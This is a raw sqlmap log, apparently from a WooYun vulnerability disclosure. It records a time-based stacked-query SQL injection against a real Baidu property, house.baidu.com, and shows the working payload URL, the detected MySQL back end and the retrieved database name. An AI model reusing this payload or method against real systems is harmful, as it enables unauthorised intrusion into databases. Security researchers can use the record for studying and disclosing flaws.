 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://house.baidu.com:80/bj/pricetrend/dataflash/%E6%B5%B7%E6%B7%80/';(SELECT * FROM (SELECT(SLEEP(5)))DTId)#
---
[21:27:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:27:04] [INFO] fetching current database
[21:27:04] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[21:27:19] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[21:27:29] [INFO] adjusting time delay to 2 seconds due to good response times
house_baidu_com
current database:    'house_baidu_com'
[21:29:41] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/house.baidu.com'
www.wooyun.org